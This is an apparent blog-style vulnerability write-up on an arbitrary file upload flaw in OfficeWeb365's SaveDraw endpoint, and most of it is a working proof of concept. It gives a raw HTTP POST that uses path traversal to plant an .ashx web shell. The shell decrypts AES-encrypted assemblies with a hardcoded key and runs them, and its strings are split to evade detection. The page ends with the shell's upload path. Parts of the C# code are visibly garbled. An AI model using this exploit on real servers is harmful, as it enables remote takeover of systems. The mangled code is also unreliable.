Officeweb365 Savedraw Arbitrary File Upload Vulnerability
Officeweb365 Savedraw Arbitrary File Upload Vulnerability
OfficeWeb365 SaveDraw Arbitrary File Upload Vulnerability
Vulnerability Description
There is a vulnerability to upload any file in the OfficeWeb365 SaveDraw interface. An attacker can upload any file on the server to obtain server permissions through the vulnerability.
Vulnerability Impact
OfficeWeb365
Network surveying and mapping
“OfficeWeb365”
Vulnerability reappears
Product Page
Verify POC
1
2
3
4
5
6
7
8
9

POST /PW/SaveDraw?path=../../Content/img&idx=6.ashx HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.434.18 Safari/537.36
Content-Length: 990
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Connection: close
data:image/png;base64,01s34567890123456789y12345678901234567m91<%@ WebHandler Language="C#" Class="Handler" %>using System;using System.I0;using System.Reflection;using System.Text;using System.Web;using System.WebSessionState;using&System.Security.Cryptography;public class Handler : IHttpHandler,IRequiresSessionState{public void=&ProcessRequest(HttpContext context){try{string key="900bc885d7553375";byteDk=&Encoding.Default.GetBytes(key);context.Session.AddC"sky", key);StreamReader sr=new&StreamReader(contextRequest.InputStream);string line=sr.ReadLine;if(!string.IsNullOrEmpty(line)){byteDc=&Convert.FromBase64String(line);Assembly assembly=&typeof(Environment).Assembly;RijndaelManaged rm=(RijndaelManaged)&assembly.CreateInstance("System.Secur"+"ityCrypto"+"graphy.Rijnda"+"elm anaged");byte[ data=rm.CreateDecryptorCk,k)TransformFinalBlock(c,0, c.Length);Assembly.Load(data)CreateInstance("U").Equals(context);sr.clo se();}}catch {}}public bool IsReusable{get{return false;}}}}---
Upload address
1
/Content/img/UserDraw/drawPW6.ashx
This post is licensed under CC BY 4.0 by the author.